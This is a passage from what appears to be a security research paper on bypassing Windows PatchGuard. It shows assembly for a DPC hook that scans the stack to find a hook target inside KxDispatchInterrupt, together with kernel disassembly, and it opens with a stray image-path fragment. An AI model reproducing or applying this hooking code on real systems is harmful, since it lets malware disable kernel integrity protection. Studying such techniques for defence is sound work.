mov     rdx, rsi
call    reset_worker            ; mov     rsp, rcx
                                ; xchg    r8, rcx
                                ; jmp     rdx
2.2.2 Replay PatchGuard DPC hooking KxDispatchInterrupt
There is an “annoying” case, instead of launching KeBugCheck the PatchGuard seems to be able to do a direct call at dispatching level. In this case the worker reset is not an alternative.
In this case the bypass technique relies on a second hook whose target is computed by the following DPC. It looks for gs:207 value on the stack an gets the address above it.
void __stdcall sub_160A0(struct _KDPC *, PVOID, PVOID, PVOID)
sub_160A0       proc near
                push    rbx
                sub     rsp, 20h
                mov     rbx, rdx
                call    gs_20               ; get mov rax, gs:20
                mov     r11, rax
                lea     rax, [rsp+28h]
                jmp     short loc_160BC
loc_160B8:
                add     rax, 8              ; inspect the stack
loc_160BC:
                cmp     [rax], r11
                jnz     short loc_160B8
                mov     rax, [rax-8]      ; get the return address
                xor     r8d, r8d
                xor     edx, edx
                movsxd  rcx, dword ptr [rax-4]
                add     rcx, rax
                mov     cs:qword_787E0, rcx
                mov     rcx, rbx
                add     rsp, 20h
                pop     rbx
                jmp     cs:KeSetEvent
Being in a DPC, the previous context to inspect is KiDispatchInterrupt and indeed we see that gs:20 is saved on the stack by nt!PsChargeProcessCpuCycles called at nt!KxDispatchInterrupt+0xd6. We can guess that the return address of this call is the target of the hook. At this location the CPU context is captured just before dispatching the DPC.
nt!KxDispatchInterrupt:
fffff800`02a8b8cf 65488b1c2520000000 mov   rbx,qword ptr gs:[20h]
fffff800`02a8b8d8 488b7b08           mov     rdi,qword ptr [rbx+8]
fffff800`02a8b8dc 0fae9c24f0000000   stmxcsr dword ptr [rsp+0F0h]
fffff800`02a8b8e4 650fae142580010000 ldmxcsr dword ptr gs:[180h]
fffff800`02a8b8ed f0480fba6b3000     lock bts qword ptr [rbx+30h],0
fffff800`02a8b8f4 7334               jae     nt!KxDispatchInterrupt+0xba
[...]
nt!KxDispatchInterrupt+0xee:
fffff800`02a8b95e 488bd0         mov     rdx,rax
fffff800`02a8b961 488bcb         mov     rcx,rbx
fffff800`02a8b964 e887fc0a00     call    nt!PsChargeProcessCpuCycles
7The usage of the structure referenced by gs:20 is not well documented. In ntoskrnl.exe we can observe that DPC management seems to massively rely on gs:20 for CPU data and DPC queue management.
13